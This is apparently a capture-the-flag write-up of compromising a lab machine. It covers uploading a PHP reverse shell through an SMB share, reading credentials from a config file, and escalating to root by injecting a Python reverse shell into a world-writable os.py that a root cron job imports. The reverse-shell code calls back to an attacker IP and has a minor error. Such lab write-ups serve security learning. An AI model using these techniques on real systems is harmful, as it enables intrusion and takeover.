
Decoding the base64 show we can access the file and execute

php reverse shell
We create php file with reverse shell code init and upload the file to the smbshare development folder.
Uploading the file

Executing the revere shell php file


user flag

Privilege escalation
login creds for friend

Exploring the folder /var/www find mysql_data.conf file containing credentials for friend user.

monitoring script
Lets download the monitoring script and this reveals /opt/server_admin/reporter.py script run by root as a CRON job.

Downloading LinEnum.sh file and executing. We discover that os.py is world writable permission and this library is utilized by reporter.py file.

Let add python code with reverse shell to os.py file.
import socket,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.14",9002))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
pty.spawn("/bin/sh")

Updated os.py file with reverse shell

Waiting for CRON job to kick in.

Root reverse shell